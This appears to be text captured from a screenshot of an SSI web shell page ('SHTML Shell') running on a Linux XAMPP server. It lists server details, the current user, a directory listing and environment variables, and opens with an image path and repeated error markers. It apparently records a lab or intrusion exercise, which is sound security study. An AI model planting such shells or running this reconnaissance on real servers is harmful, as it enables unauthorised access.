 Error] [Error] [Error] [Error] [Error] [Error] [Error]
SHTML Shell
GMT date: Saturday, 16-Jul-2022 12:40:40 GMT
Local date: Saturday, 16-Jul-2022 12:40:40 UTC
Document name: shell.shtml
Document URI: /shell.shtml
Last modified: Saturday, 16-Jul-2022 12:30:13 UTC
Owner: root
Server Name: Linux ip-172 5.15.0-1011-aws #14-Ubuntu SMP Wed Jun 1 20:54:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Current Working Directory: /opt/lampp/htdocs
Current User: daemon
Public IP:
Current Directory
total 40K
drwxr-xr-x 31 root root 4.0K Jul 13 16:48 ..
-rw-r--r-- 1 root root 133 Jul 16 12:29 .htaccess
-rw-r--r-- 1 root root 49 Jul 16 12:29 test.html
-rw-r--r-- 1 root root 5.8K Jul 16 12:30 shell.shtml
drwxr-xr-x 2 root root 4.0K Jul 16 12:30 backup
drwxr-xr-x 2 root root 4.0K Jul 16 12:30 img
-rw-r--r-- 1 root root 25 Jul 16 12:30 index.php
-rw-r--r-- 1 root root 56 Jul 16 12:40 connect.php
drwxr-xr-x 4 root root 4.0K Jul 16 12:40 .
Environment Variable Dump
UNIQUE_ID=YtKxyM
HTTP_HOST=
HTTP_CONNECTION=keep-alive
HTTP_UPGRADE_INSECURE_REQUESTS=1
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
HTTP_ACCEPT_ENCODING=gzip, deflate